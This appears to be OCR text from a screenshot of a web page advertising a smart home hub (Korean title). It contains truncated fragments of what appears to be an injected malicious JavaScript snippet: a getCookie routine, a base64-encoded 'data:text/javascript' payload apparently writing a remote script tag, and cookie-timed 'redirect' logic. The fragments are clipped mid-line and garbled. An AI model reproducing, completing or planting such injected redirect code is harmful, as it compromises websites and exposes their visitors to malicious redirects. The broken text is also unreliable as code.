
장치를위한 통합 스마트 홈 허브
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED